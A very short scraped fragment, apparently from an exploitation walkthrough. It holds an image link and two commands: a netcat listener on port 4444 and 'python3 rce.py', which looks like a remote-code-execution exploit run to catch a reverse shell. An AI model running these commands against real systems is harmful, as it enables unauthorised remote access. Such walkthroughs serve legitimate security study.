 1 2 3 nc -lvnp 4444 python3 rce.py